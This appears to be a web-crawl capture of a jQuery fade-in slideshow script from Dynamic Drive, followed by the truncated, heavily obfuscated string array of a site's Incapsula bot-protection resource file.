			.css({position:'absolute', visibility:'hidden', width:'100%', left:0, top:setting.dimensions[1], font:fadeSlideShow_descpanel.fontStyle, zIndex:'1001'})
			.appendTo(setting.$wrapperdiv)
		$('<div class="descpanelbg"></div><div class="descpanelfg"></div>') //create inner nav panel DIVs
			.css({position:'absolute', left:0, top:0, width:setting.$descpanel.width()-8, padding:'4px'})
			.eq(0).css({background:'black', opacity:0.7}).end() //"descpanelbg" div
			.eq(1).css({color:'white'}).html(setting.closebutton + setting.longestdesc).end() //"descpanelfg" div
			.appendTo(setting.$descpanel)
		setting.$descinner=setting.$descpanel.find('div.descpanelfg')
		setting.panelheight=setting.$descinner.outerHeight()
		setting.$descpanel.css({height:setting.panelheight}).find('div').css({height:'100%'})
		if (setting.descreveal=="always"){ //create restore button
			setting.$restorebutton=$('<img class="restore" title="Restore Description" src="' + fadeSlideShow_descpanel.controls[1][0] +'" style="position:absolute;visibility:hidden;right:0;bottom:0;z-index:1002;width:'+fadeSlideShow_descpanel.controls[1][1]+'px;height:'+fadeSlideShow_descpanel.controls[1][2]+'px;cursor:pointer;cursor:hand" />')
				.appendTo(setting.$wrapperdiv)


		}
	},


	getCookie:function(Name){ 
		var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
		if (document.cookie.match(re)) //if cookie found
			return document.cookie.match(re)[0].split("=")[1] //return its value
		return null
	},

	setCookie:function(name, value){
		document.cookie = name+"=" + value + ";path=/"
	}
}/* Ultimate Fade-in slideshow (v2.1)
* Last updated: Sept 10th, 2009. This notice must stay intact for usage 
* Author: Dynamic Drive at http://www.dynamicdrive.com/
* Visit http://www.dynamicdrive.com/ for full source code
*/

//Oct 6th, 09' (v2.1): Adds option to randomize display order of images, via new option displaymode.randomize

var fadeSlideShow_descpanel={
	controls: [['x.png',7,7], ['restore.png',10,11], ['loading.gif',54,55]], //full URL and dimensions of close, restore, and loading images
	fontStyle: 'normal 11px Verdana', //font style for text descriptions
	slidespeed: 2000 //speed of description panel animation (in millisec)
}

//No need to edit beyond here...

jQuery.noConflict()

function fadeSlideShow(settingarg){
	this.setting=settingarg
	settingarg=null
	var setting=this.setting
	setting.fadeduration=setting.fadeduration? parseInt(setting.fadeduration) : 500
	setting.curimage=(setting.persist)? fadeSlideShow.routines.getCookie("gallery-"+setting.wrapperid) : 0
	setting.curimage=setting.curimage || 0 //account for curimage being null if cookie is empty
	setting.currentstep=0 //keep track of # of slides slideshow has gone through (applicable in displaymode='auto' only)
	setting.totalsteps=setting.imagearray.length*(setting.displaymode.cycles>0? setting.displaymode.cycles : Infinity) //Total steps limit (applicable in displaymode='auto' only w/ cycles>0)
	setting.fglayer=0, setting.bglayer=1 //index of active and background layer (switches after each change of slide)
	setting.oninit=setting.oninit || function(){}
	setting.onslide=setting.onslide || function(){}
	if (setting.displaymode.randomize) //randomly shuffle order of images?
		setting.imagearray.sort(function() {return 0.5 - Math.random()})
	var preloadimages=[] //preload images
	setting.longestdesc="" //get longest description of all slides. If no desciptions defined, variable contains ""
	for (var i=0; i<setting.imagearray.length; i++){ //preload images
		preloadimages[i]=new Image()
		preloadimages[i].src=setting.imagearray[i][0]
		if (setting.imagearray[i][3] && setting.imagearray[i][3].length>setting.longestdesc.length)
			setting.longestdesc=setting.imagearray[i][3]
	}
	var closebutt=fadeSlideShow_descpanel.controls[0] //add close button to "desc" panel if descreveal="always"
	setting.closebutton=(setting.descreveal=="always")? '<img class="close" src="'+closebutt[0]+'" style="float:right;cursor:hand;cursor:pointer;width:1px;height:1px;margin-left:2px" title="Hide Description" />' : ''
	var slideshow=this
	jQuery(document).ready(function($){ //fire on DOM ready
		var setting=slideshow.setting
		var fullhtml=fadeSlideShow.routines.getFullHTML(setting.imagearray) //get full HTML of entire slideshow
		setting.$wrapperdiv=$('#'+setting.wrapperid).css({position:'relative', visibility:'visible', background:'black', overflow:'hidden', width:setting.dimensions[0], height:setting.dimensions[1]}).empty() //main slideshow DIV
		if (setting.$wrapperdiv.length==0){ //if no wrapper DIV found
			//alert("Error: DIV with ID \""+setting.wrapperid+"\" not found on page.")
			//changed by shalu to remove error on news update direct link
			return
		}
		setting.$gallerylayers=$('<div class="gallerylayer"></div><div class="gallerylayer"></div>') //two stacked DIVs to display the actual slide 
			.css({position:'absolute', left:0, top:0, width:'100%', height:'100%', background:'black'})
			.appendTo(setting.$wrapperdiv)
		var $loadingimg=$('<img src="'+fadeSlideShow_descpanel.controls[2][0]+'" style="position:absolute;width:'+fadeSlideShow_descpanel.controls[2][1]+';height:'+fadeSlideShow_descpanel.controls[2][2]+'" />')
			.css({left:setting.dimensions[0]/2-fadeSlideShow_descpanel.controls[2][1]/2, top:setting.dimensions[1]/2-fadeSlideShow_descpanel.controls[2][2]}) //center loading gif
			.appendTo(setting.$wrapperdiv)
		var $curimage=setting.$gallerylayers.html(fullhtml).find('img').hide().eq(setting.curimage) //prefill both layers with entire slideshow content, hide all images, and return current image
		if (setting.longestdesc!=""){ //if at least one slide contains a description (feature is enabled)
			fadeSlideShow.routines.adddescpanel($, setting)
			if (setting.descreveal=="always"){ //position desc panel so it's visible to begin with
				setting.$descpanel.css({top:setting.dimensions[1]-setting.panelheight})
				setting.$descinner.click(function(e){ //asign click behavior to "close" icon
					if (e.target.className=="close"){
						slideshow.showhidedescpanel('hide')
					}
				})
				setting.$restorebutton.click(function(e){ //asign click behavior to "restore" icon
					slideshow.showhidedescpanel('show')
					$(this).css({visibility:'hidden'})
				})
			}
			else{ //display desc panel on demand (mouseover)
				setting.$wrapperdiv.bind('mouseenter', function(){slideshow.showhidedescpanel('show')})
				setting.$wrapperdiv.bind('mouseleave', function(){slideshow.showhidedescpanel('hide')})
			}
		}
		setting.$wrapperdiv.bind('mouseenter', function(){setting.ismouseover=true}) //pause slideshow mouseover
		setting.$wrapperdiv.bind('mouseleave', function(){setting.ismouseover=false})
		if ($curimage.get(0).complete){ //accounf for IE not firing image.onload
			$loadingimg.hide()
			slideshow.paginateinit($)
			slideshow.showslide(setting.curimage)
		}
		else{ //initialize slideshow when first image has fully loaded
			$loadingimg.hide()
			slideshow.paginateinit($)
			$curimage.bind('load', function(){slideshow.showslide(setting.curimage)})
		}
		setting.oninit.call(slideshow) //trigger oninit() event
		$(window).bind('unload', function(){ //clean up and persist
			if (slideshow.setting.persist) //remember last shown image's index
				fadeSlideShow.routines.setCookie("gallery-"+setting.wrapperid, setting.curimage)
			jQuery.each(slideshow.setting, function(k){
				if (slideshow.setting[k] instanceof Array){
					for (var i=0; i<slideshow.setting[k].length; i++){
						if (slideshow.setting[k][i].tagName=="DIV") //catches 2 gallerylayer divs, gallerystatus div
							slideshow.setting[k][i].innerHTML=null
						slideshow.setting[k][i]=null
					}
				}
			})
			slideshow=slideshow.setting=null
		})
	})
}

fadeSlideShow.prototype={

	navigate:function(keyword){
		var setting=this.setting
		clearTimeout(setting.playtimer)
		if (setting.displaymode.type=="auto"){ //in auto mode
			setting.displaymode.type="manual" //switch to "manual" mode when nav buttons are clicked on
			setting.displaymode.wraparound=true //set wraparound option to true
		}
		if (!isNaN(parseInt(keyword))){ //go to specific slide?
			this.showslide(parseInt(keyword))
		}
		else if (/(prev)|(next)/i.test(keyword)){ //go back or forth inside slide?
			this.showslide(keyword.toLowerCase())
		}
	},

	showslide:function(keyword){
		var slideshow=this
		var setting=slideshow.setting
		if (setting.displaymode.type=="auto" && setting.ismouseover && setting.currentstep<=setting.totalsteps){ //if slideshow in autoplay mode and mouse is over it, pause it
			setting.playtimer=setTimeout(function(){slideshow.showslide('next')}, setting.displaymode.pause)
			return
		}
		var totalimages=setting.imagearray.length
		var imgindex=(keyword=="next")? (setting.curimage<totalimages-1? setting.curimage+1 : 0)
			: (keyword=="prev")? (setting.curimage>0? setting.curimage-1 : totalimages-1)
			: Math.min(keyword, totalimages-1)
		var $slideimage=setting.$gallerylayers.eq(setting.bglayer).find('img').hide().eq(imgindex).show() //hide all images except current one
		var imgdimensions=[$slideimage.width(), $slideimage.height()] //center align image
		$slideimage.css({marginLeft: (imgdimensions[0]>0 && imgdimensions[0]<setting.dimensions[0])? setting.dimensions[0]/2-imgdimensions[0]/2 : 0})
		$slideimage.css({marginTop: (imgdimensions[1]>0 && imgdimensions[1]<setting.dimensions[1])? setting.dimensions[1]/2-imgdimensions[1]/2 : 0})
		setting.$gallerylayers.eq(setting.bglayer).css({zIndex:1000, opacity:0}) //background layer becomes foreground
			.stop().css({opacity:0}).animate({opacity:1}, setting.fadeduration, function(){ //Callback function after fade animation is complete:
				clearTimeout(setting.playtimer)
				try{
					setting.onslide.call(slideshow, setting.$gallerylayers.eq(setting.fglayer).get(0), setting.curimage)
				}catch(e){
					alert("Fade In Slideshow error: An error has occured somwhere in your code attached to the \"onslide\" event: "+e)
				}
				setting.currentstep+=1
				if (setting.displaymode.type=="auto"){
					if (setting.currentstep<=setting.totalsteps || setting.displaymode.cycles==0)
						setting.playtimer=setTimeout(function(){slideshow.showslide('next')}, setting.displaymode.pause)
				}
			}) //end callback function
		setting.$gallerylayers.eq(setting.fglayer).css({zIndex:999}) //foreground layer becomes background
		setting.fglayer=setting.bglayer
		setting.bglayer=(setting.bglayer==0)? 1 : 0
		setting.curimage=imgindex
		if (setting.$descpanel)
			setting.$descpanel.css({visibility:(setting.imagearray[imgindex][3])? 'visible' : 'hidden'})
		if (setting.imagearray[imgindex][3])
			setting.$descinner.empty().html(setting.closebutton + setting.imagearray[imgindex][3])
		if (setting.displaymode.type=="manual" && !setting.displaymode.wraparound){
			this.paginatecontrol()
		}
		if (setting.$status) //if status container defined
			setting.$status.html(setting.curimage+1 + "/" + totalimages)
	},

	showhidedescpanel:function(state, showcontrol){
		var setting=this.setting
		var endpoint=(state=="show")? setting.dimensions[1]-setting.panelheight : this.setting.dimensions[1]
		setting.$descpanel.stop().animate({top:endpoint}, fadeSlideShow_descpanel.slidespeed, function(){
			if (setting.descreveal=="always" && state=="hide")
				setting.$restorebutton.css({visibility:'visible'}) //show restore button
		})
	},

	paginateinit:function($){
		var slideshow=this
		var setting=this.setting
		if (setting.togglerid){ //if toggler div defined
			setting.$togglerdiv=$("#"+setting.togglerid)
			setting.$prev=setting.$togglerdiv.find('.prev').data('action', 'prev')
			setting.$next=setting.$togglerdiv.find('.next').data('action', 'next')
			setting.$prev.add(setting.$next).click(function(e){ //assign click behavior to prev and next controls
				var $target=$(this)
				slideshow.navigate($target.data('action'))
				e.preventDefault()
			})
			setting.$status=setting.$togglerdiv.find('.status')
		}
	},

	paginatecontrol:function(){
		var setting=this.setting
			setting.$prev.css({opacity:(setting.curimage==0)? 0.4 : 1}).data('action', (setting.curimage==0)? 'none' : 'prev')
			setting.$next.css({opacity:(setting.curimage==setting.imagearray.length-1)? 0.4 : 1}).data('action', (setting.curimage==setting.imagearray.length-1)? 'none' : 'next')
			if (document.documentMode==8){ //in IE8 standards mode, apply opacity to inner image of link
				setting.$prev.find('img:eq(0)').css({opacity:(setting.curimage==0)? 0.4 : 1})
				setting.$next.find('img:eq(0)').css({opacity:(setting.curimage==setting.imagearray.length-1)? 0.4 : 1})
			}
	}

	
}

fadeSlideShow.routines={

	getSlideHTML:function(imgelement){
		var layerHTML=(imgelement[1])? '<a href="'+imgelement[1]+'" target="'+imgelement[2]+'">\n' : '' //hyperlink slide?
		layerHTML+='<img src="'+imgelement[0]+'" style="border-width:0;" />\n'
		layerHTML+=(imgelement[1])? '</a>\n' : ''
		return layerHTML //return HTML for this layer
	},

	getFullHTML:function(imagearray){
		var preloadhtml=''
		for (var i=0; i<imagearray.length; i++)
			preloadhtml+=this.getSlideHTML(imagearray[i])
		return preloadhtml
	},

	adddescpanel:function($, setting){
		setting.$descpanel=$('<div class="fadeslidedescdiv"></div>')
			.css({position:'absolute', visibility:'hidden', width:'100%', left:0, top:setting.dimensions[1], font:fadeSlideShow_descpanel.fontStyle, zIndex:'1001'})
			.appendTo(setting.$wrapperdiv)
		$('<div class="descpanelbg"></div><div class="descpanelfg"></div>') //create inner nav panel DIVs
			.css({position:'absolute', left:0, top:0, width:setting.$descpanel.width()-8, padding:'4px'})
			.eq(0).css({background:'black', opacity:0.7}).end() //"descpanelbg" div
			.eq(1).css({color:'white'}).html(setting.closebutton + setting.longestdesc).end() //"descpanelfg" div
			.appendTo(setting.$descpanel)
		setting.$descinner=setting.$descpanel.find('div.descpanelfg')
		setting.panelheight=setting.$descinner.outerHeight()
		setting.$descpanel.css({height:setting.panelheight}).find('div').css({height:'100%'})
		if (setting.descreveal=="always"){ //create restore button
			setting.$restorebutton=$('<img class="restore" title="Restore Description" src="' + fadeSlideShow_descpanel.controls[1][0] +'" style="position:absolute;visibility:hidden;right:0;bottom:0;z-index:1002;width:'+fadeSlideShow_descpanel.controls[1][1]+'px;height:'+fadeSlideShow_descpanel.controls[1][2]+'px;cursor:pointer;cursor:hand" />')
				.appendTo(setting.$wrapperdiv)


		}
	},


	getCookie:function(Name){ 
		var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
		if (document.cookie.match(re)) //if cookie found
			return document.cookie.match(re)[0].split("=")[1] //return its value
		return null
	},

	setCookie:function(name, value){
		document.cookie = name+"=" + value + ";path=/"
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cii.in/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=111793133
body_size: 19415
content:
var _0xe363=['\x77\x37\x54\x44\x73\x46\x59\x53\x46\x4d\x4f\x49\x77\x36\x4d\x50\x77\x71\x4a\x59\x77\x34\x6b\x7a\x77\x34\x50\x43\x6c\x73\x4b\x4f\x77\x37\x31\x45\x43\x67\x3d\x3d','\x58\x45\x46\x51\x61\x47\x4a\x30\x64\x38\x4f\x4f','\x77\x6f\x33\x43\x74\x38\x4f\x50\x77\x70\x2f\x44\x68\x63\x4b\x6b\x77\x35\x67\x41\x41\x51\x78\x59\x55\x44\x41\x6f\x4e\x51\x3d\x3d','\x52\x44\x70\x36\x77\x6f\x66\x44\x71\x68\x77\x3d','\x77\x70\x7a\x44\x76\x41\x6c\x41\x4a\x51\x3d\x3d','\x77\x72\x37\x44\x6e\x4d\x4b\x7a\x77\x6f\x4c\x43\x6a\x67\x6b\x68\x66\x4d\x4f\x52\x77\x35\x66\x43\x6b\x42\x78\x57\x77\x72\x48\x44\x72\x73\x4b\x56\x45\x43\x66\x44\x75\x58\x55\x3d','\x77\x35\x6e\x44\x73\x73\x4b\x65\x77\x37\x37\x43\x75\x57\x67\x3d','\x53\x30\x52\x62\x77\x35\x6a\x43\x6f\x63\x4f\x6f\x4a\x6c\x44\x43\x76\x41\x38\x3d','\x4c\x63\x4f\x52\x77\x36\x72\x43\x72\x53\x73\x52\x53\x51\x70\x2b\x4d\x46\x7a\x44\x71\x41\x67\x4e\x4c\x63\x4b\x41\x77\x36\x78\x56\x52\x78\x50\x44\x6d\x38\x4b\x6a\x77\x37\x51\x3d','\x77\x35\x6c\x6c\x77\x71\x62\x44\x74\x73\x4f\x78','\x77\x71\x6e\x44\x6c\x31\x49\x3d','\x52\x73\x4f\x66\x48\x7a\x4a\x2f\x65\x41\x78\x49','\x77\x71\x7a\x43\x74\x4d\x4f\x54\x77\x70\x50\x44\x67\x63\x4b\x78\x77\x6f\x49\x45\x46\x6c\x74\x45\x43\x79\x51\x78\x4c\x73\x4f\x70\x77\x6f\x59\x5a\x63\x38\x4f\x38\x45\x73\x4f\x2b\x77\x72\x54\x44\x76\x73\x4b\x6f\x62\x51\x3d\x3d','\x77\x71\x33\x44\x73\x58\x6c\x6e\x51\x51\x3d\x3d','\x77\x37\x54\x44\x70\x45\x30\x5a\x46\x73\x4f\x62\x77\x35\x59\x3d','\x49\x57\x76\x44\x6a\x4d\x4b\x4c','\x4e\x38\x4f\x75\x77\x37\x77\x79\x77\x70\x44\x43\x6c\x63\x4f\x6d','\x45\x56\x4a\x4e\x4d\x4d\x4b\x47\x43\x41\x3d\x3d','\x58\x30\x4a\x62\x77\x35\x4c\x43\x71\x38\x4f\x38\x66\x46\x62\x43\x70\x68\x58\x44\x6e\x73\x4b\x6f\x77\x72\x37\x43\x76\x38\x4b\x5a\x41\x38\x4f\x52\x42\x38\x4b\x45\x77\x37\x49\x3d','\x43\x31\x5a\x50\x49\x73\x4b\x58','\x45\x73\x4f\x66\x65\x67\x3d\x3d','\x77\x35\x72\x44\x73\x63\x4b\x6c\x57\x63\x4b\x46\x77\x71\x67\x2b\x50\x56\x56\x58','\x77\x36\x33\x44\x75\x45\x34\x66\x48\x4d\x4f\x65\x77\x72\x6b\x50\x77\x71\x55\x43\x77\x34\x38\x78\x77\x37\x37\x43\x73\x4d\x4b\x4c\x77\x37\x74\x66\x44\x63\x4b\x76\x77\x71\x4e\x73','\x77\x34\x44\x43\x75\x63\x4b\x4c\x56\x51\x6b\x3d','\x41\x63\x4b\x69\x58\x67\x3d\x3d','\x77\x72\x73\x4c\x43\x77\x51\x58\x44\x4d\x4b\x35\x45\x53\x6e\x44\x69\x38\x4b\x47','\x46\x4d\x4b\x48\x54\x73\x4f\x67\x63\x58\x54\x43\x70\x31\x56\x4a\x77\x70\x2f\x43\x67\x77\x39\x77\x77\x36\x48\x43\x6e\x38\x4b\x7a\x53\x47\x41\x6f\x43\x55\x74\x66\x77\x6f\x5a\x74\x77\x72\x48\x43\x67\x38\x4b\x72\x77\x36\x34\x3d','\x77\x71\x76\x44\x68\x6b\x7a\x43\x67\x69\x4c\x44\x6e\x46\x6f\x78\x46\x4d\x4f\x4a\x46\x73\x4b\x4f\x77\x70\x54\x43\x6b\x63\x4b\x70\x77\x71\x2f\x44\x68\x38\x4f\x41\x77\x34\x77\x79\x77\x37\x63\x3d','\x58\x30\x4a\x62\x77\x35\x4c\x43\x71\x38\x4f\x38\x66\x46\x72\x43\x76\x41\x2f\x44\x69\x4d\x4b\x75\x77\x70\x76\x43\x6f\x38\x4b\x65\x41\x38\x4f\x57\x53\x4d\x4b\x58\x77\x72\x5a\x79\x57\x78\x66\x43\x72\x55\x4e\x38\x77\x37\x38\x52\x47\x67\x3d\x3d','\x4e\x58\x58\x43\x76\x4d\x4f\x4a\x4c\x41\x3d\x3d','\x53\x6e\x38\x64\x77\x37\x73\x6c\x4c\x63\x4f\x4e\x61\x73\x4b\x2b\x48\x4d\x4b\x71','\x77\x70\x41\x69\x77\x35\x78\x65\x56\x73\x4f\x36\x4a\x54\x38\x3d','\x47\x47\x35\x41\x66\x33\x76\x43\x6c\x32\x76\x44\x71\x38\x4b\x46\x4a\x57\x6a\x43\x6d\x38\x4b\x39\x49\x63\x4f\x6d\x77\x36\x77\x46\x77\x71\x4a\x70\x58\x4d\x4f\x4a\x56\x42\x44\x44\x6d\x68\x33\x43\x69\x38\x4f\x79\x59\x6c\x70\x64\x77\x71\x66\x43\x73\x73\x4b\x72\x54\x38\x4f\x73\x55\x4d\x4b\x71\x77\x37\x2f\x44\x6a\x38\x4b\x4b\x49\x38\x4f\x46\x77\x72\x39\x72\x50\x46\x5a\x39\x4f\x68\x6e\x44\x70\x38\x4f\x30\x42\x78\x2f\x44\x71\x63\x4f\x55\x52\x38\x4f\x6c\x48\x7a\x2f\x43\x73\x63\x4b\x73\x77\x6f\x76\x43\x6d\x4d\x4f\x64\x77\x6f\x72\x44\x6e\x63\x4b\x76\x77\x70\x33\x44\x6b\x4d\x4b\x2f\x77\x36\x48\x44\x6d\x56\x37\x43\x6b\x42\x35\x45\x5a\x73\x4f\x6e\x77\x36\x34\x31\x43\x43\x50\x43\x6d\x4d\x4f\x4b','\x77\x34\x50\x44\x70\x63\x4b\x39\x53\x63\x4b\x53','\x49\x6b\x33\x43\x71\x41\x3d\x3d','\x62\x73\x4b\x4e\x77\x71\x6c\x4d\x77\x72\x62\x44\x6d\x4d\x4b\x57\x61\x63\x4b\x76','\x77\x6f\x4c\x44\x68\x73\x4f\x4e\x65\x53\x30\x62\x55\x63\x4b\x4c','\x42\x69\x4e\x72\x55\x4d\x4b\x4f\x77\x71\x6c\x56\x50\x67\x3d\x3d','\x77\x70\x33\x44\x6f\x41\x35\x56','\x46\x43\x6c\x36\x56\x73\x4b\x4b\x77\x71\x4e\x56\x4f\x58\x33\x44\x71\x42\x52\x47\x4e\x63\x4f\x37\x77\x6f\x45\x4e\x62\x43\x76\x43\x72\x78\x78\x6b','\x77\x72\x6e\x44\x71\x67\x78\x51\x77\x36\x45\x3d','\x50\x6d\x35\x4d\x5a\x6e\x50\x43\x6b\x32\x76\x43\x74\x38\x4b\x38\x4d\x33\x7a\x43\x6d\x77\x3d\x3d','\x54\x38\x4f\x49\x45\x44\x6b\x6b\x62\x51\x52\x2b\x4c\x73\x4f\x42\x51\x4d\x4f\x43\x48\x41\x50\x44\x72\x4d\x4f\x73\x47\x43\x6b\x33\x58\x31\x64\x6e','\x4e\x63\x4f\x52\x77\x37\x44\x43\x73\x53\x6b\x3d','\x62\x38\x4b\x4d\x77\x70\x35\x64\x77\x71\x4c\x44\x6d\x4d\x4b\x57\x61\x77\x3d\x3d','\x48\x69\x64\x76\x53\x73\x4b\x41\x77\x71\x64\x50\x49\x69\x48\x43\x6f\x68\x68\x4b\x4c\x73\x4f\x34\x77\x6f\x45\x41\x62\x41\x2f\x43\x72\x78\x59\x76\x51\x38\x4b\x56\x77\x37\x45\x3d','\x53\x56\x42\x4a\x58\x6d\x73\x3d','\x4f\x57\x35\x42\x66\x58\x76\x43\x6c\x58\x48\x43\x71\x73\x4b\x65\x4d\x67\x3d\x3d','\x44\x30\x4e\x58','\x4b\x4d\x4b\x47\x77\x36\x37\x43\x68\x63\x4f\x35\x77\x71\x58\x44\x67\x63\x4b\x6a\x4a\x32\x34\x3d','\x4e\x31\x4a\x6b\x52\x63\x4b\x35\x51\x42\x4d\x30','\x77\x35\x62\x43\x74\x73\x4b\x77\x58\x48\x77\x51\x57\x56\x37\x44\x74\x73\x4b\x45\x53\x68\x55\x3d','\x58\x33\x45\x66\x77\x37\x30\x30','\x77\x70\x4d\x6b\x77\x36\x74\x65\x54\x41\x3d\x3d','\x5a\x4d\x4f\x6f\x77\x34\x78\x78\x77\x35\x48\x44\x69\x38\x4f\x4e\x77\x34\x4c\x43\x75\x69\x67\x2f\x51\x7a\x49\x3d','\x51\x73\x4b\x74\x49\x4d\x4f\x73\x4e\x41\x3d\x3d','\x77\x6f\x77\x6f\x77\x36\x5a\x4e\x54\x4d\x4f\x6e','\x46\x38\x4f\x78\x77\x71\x4a\x68\x64\x67\x3d\x3d','\x50\x4d\x4f\x6a\x77\x37\x67\x6a\x77\x6f\x48\x43\x6c\x41\x3d\x3d','\x46\x47\x6c\x39\x77\x35\x33\x44\x6b\x63\x4b\x43\x77\x36\x46\x4d\x64\x45\x66\x44\x67\x77\x74\x68\x77\x72\x72\x43\x6f\x63\x4f\x63','\x77\x35\x31\x4e\x77\x71\x48\x44\x69\x6c\x73\x6b\x77\x71\x6e\x44\x6c\x63\x4b\x6b\x77\x34\x4a\x44\x5a\x4d\x4f\x69\x77\x37\x48\x44\x6f\x41\x3d\x3d','\x42\x4d\x4b\x70\x63\x45\x54\x43\x6c\x38\x4f\x54\x77\x70\x37\x44\x68\x44\x77\x42\x77\x70\x6c\x58\x64\x7a\x73\x72\x46\x45\x6e\x44\x6b\x42\x45\x49\x63\x73\x4f\x70','\x4e\x63\x4f\x59\x56\x53\x33\x44\x73\x56\x6e\x43\x6e\x4d\x4b\x7a\x58\x55\x64\x36\x77\x6f\x51\x6b\x77\x35\x6b\x37\x77\x34\x72\x44\x68\x63\x4f\x6a\x77\x35\x67\x3d','\x77\x70\x48\x44\x6d\x38\x4f\x57\x65\x54\x41\x48','\x45\x6b\x68\x72\x56\x31\x76\x43\x75\x46\x72\x43\x67\x4d\x4b\x39\x48\x55\x76\x43\x72\x51\x3d\x3d','\x43\x77\x2f\x43\x6c\x38\x4b\x5a\x4a\x51\x7a\x44\x6d\x43\x64\x2b\x43\x4d\x4f\x50\x42\x63\x4f\x74\x49\x38\x4b\x66\x55\x30\x49\x54\x77\x70\x4e\x59\x61\x32\x48\x44\x73\x6d\x4c\x44\x73\x38\x4f\x56\x50\x38\x4b\x63\x50\x51\x3d\x3d','\x77\x34\x72\x44\x71\x38\x4b\x62\x77\x37\x6a\x43\x71\x41\x3d\x3d','\x77\x34\x39\x50\x77\x6f\x4d\x3d','\x4e\x32\x68\x43\x64\x6b\x72\x43\x6a\x33\x58\x43\x70\x73\x4b\x43','\x4e\x38\x4f\x36\x77\x36\x63\x35\x77\x70\x4c\x43\x68\x73\x4f\x54\x51\x73\x4b\x6a\x47\x73\x4f\x31\x77\x72\x49\x56\x45\x54\x6e\x43\x70\x42\x44\x43\x74\x47\x49\x2b\x77\x6f\x37\x44\x69\x57\x64\x6f\x77\x34\x4e\x72\x77\x35\x30\x3d','\x52\x33\x63\x71','\x4d\x33\x6a\x43\x70\x63\x4f\x62\x49\x4d\x4f\x79\x77\x35\x38\x3d','\x77\x35\x4e\x6c\x46\x4d\x4f\x58\x77\x6f\x50\x43\x68\x79\x64\x57\x5a\x53\x45\x79\x77\x71\x44\x43\x6c\x63\x4b\x48\x77\x6f\x33\x43\x71\x44\x51\x3d','\x52\x69\x35\x38\x77\x70\x62\x44\x76\x77\x50\x43\x68\x73\x4b\x6e\x77\x36\x6b\x6e','\x50\x38\x4b\x74\x61\x63\x4f\x58\x77\x70\x37\x44\x6a\x33\x73\x79\x63\x4d\x4b\x4b\x77\x36\x73\x47\x4d\x73\x4b\x41\x77\x35\x49\x4e\x77\x34\x48\x43\x67\x68\x6a\x43\x68\x77\x6f\x61\x47\x73\x4b\x36\x50\x55\x56\x74\x4f\x68\x34\x43\x4e\x73\x4b\x2f\x77\x72\x58\x44\x74\x6c\x68\x2b\x48\x38\x4f\x30\x77\x70\x73\x3d','\x77\x6f\x4c\x44\x67\x73\x4f\x54\x66\x79\x45\x3d','\x52\x63\x4f\x4a\x77\x71\x62\x44\x6d\x53\x34\x57\x65\x73\x4f\x42\x43\x73\x4f\x6e\x4b\x4d\x4f\x33\x77\x70\x63\x3d','\x77\x35\x37\x44\x75\x4d\x4b\x57\x77\x36\x50\x43\x71\x57\x67\x3d','\x50\x73\x4b\x53\x77\x6f\x33\x44\x76\x58\x6f\x3d','\x4c\x58\x58\x43\x70\x73\x4f\x56\x4c\x73\x4f\x39\x77\x35\x6a\x44\x6c\x38\x4b\x6c\x63\x48\x48\x43\x6e\x38\x4f\x67\x77\x70\x4e\x44\x77\x37\x70\x49\x48\x6a\x37\x44\x6f\x6c\x6a\x43\x76\x38\x4f\x2b\x42\x4d\x4b\x61\x50\x58\x45\x35\x49\x4d\x4f\x36\x66\x73\x4b\x57\x48\x33\x67\x62\x77\x6f\x72\x43\x76\x63\x4f\x73\x53\x77\x3d\x3d','\x51\x63\x4b\x2f\x4b\x63\x4f\x72\x45\x4d\x4f\x4c\x49\x77\x6c\x67\x77\x71\x56\x45\x77\x6f\x6e\x43\x70\x41\x3d\x3d','\x77\x34\x31\x32\x77\x71\x76\x44\x72\x63\x4f\x77\x77\x6f\x77\x3d','\x53\x4d\x4f\x4d\x45\x44\x74\x75','\x44\x63\x4b\x50\x56\x73\x4f\x74\x65\x57\x4c\x44\x76\x57\x31\x65\x77\x35\x50\x43\x73\x54\x42\x48\x77\x37\x62\x43\x73\x4d\x4b\x77\x53\x48\x77\x31\x49\x30\x31\x6f\x77\x6f\x67\x74\x77\x71\x66\x43\x6c\x4d\x4b\x79\x77\x37\x54\x44\x68\x63\x4b\x4d\x77\x70\x58\x43\x6b\x63\x4f\x2b\x77\x72\x54\x44\x6e\x63\x4b\x5a\x55\x4d\x4b\x69\x77\x6f\x4d\x3d','\x77\x35\x4a\x74\x46\x73\x4f\x47\x77\x6f\x6b\x3d','\x77\x6f\x6e\x44\x6b\x45\x76\x43\x74\x79\x2f\x44\x71\x56\x6f\x78\x42\x4d\x4f\x6f\x42\x63\x4b\x54\x77\x70\x73\x3d','\x4b\x48\x7a\x44\x6c\x4d\x4b\x57\x77\x6f\x2f\x43\x6a\x77\x3d\x3d','\x77\x35\x66\x44\x74\x73\x4b\x77\x55\x73\x4b\x54','\x77\x72\x58\x44\x73\x57\x4e\x37\x51\x79\x6a\x43\x69\x30\x44\x43\x6c\x63\x4b\x33\x4f\x78\x41\x5a\x51\x38\x4f\x6c\x77\x36\x67\x6f\x44\x4d\x4b\x53\x77\x36\x7a\x43\x6f\x73\x4b\x2f\x77\x37\x30\x78\x77\x72\x4e\x70\x77\x71\x63\x34\x58\x30\x31\x54\x77\x71\x55\x54\x46\x73\x4f\x33\x77\x72\x64\x59\x77\x35\x4c\x44\x72\x47\x77\x65\x77\x70\x31\x4a\x77\x70\x6c\x79\x77\x37\x49\x3d','\x50\x33\x6c\x47\x59\x47\x72\x43\x68\x51\x3d\x3d','\x77\x6f\x50\x44\x6f\x78\x39\x58\x4f\x55\x39\x39','\x77\x70\x62\x44\x75\x58\x5a\x67\x53\x7a\x72\x43\x6b\x45\x6e\x43\x6b\x38\x4b\x35\x44\x68\x67\x4c\x51\x63\x4b\x73\x77\x35\x59\x66\x45\x63\x4b\x56\x77\x37\x48\x43\x70\x38\x4b\x70\x77\x36\x67\x33\x77\x71\x34\x3d','\x45\x31\x5a\x56\x50\x73\x4b\x56\x41\x55\x54\x44\x6e\x6b\x72\x43\x68\x6b\x7a\x43\x6a\x31\x35\x2f\x4f\x67\x3d\x3d','\x77\x72\x58\x44\x68\x63\x4b\x73\x77\x70\x6a\x43\x6e\x52\x73\x3d','\x53\x6c\x6c\x55\x77\x34\x44\x43\x6f\x51\x3d\x3d','\x4c\x63\x4f\x52\x77\x36\x72\x43\x72\x53\x73\x52\x53\x51\x70\x2b\x4d\x45\x58\x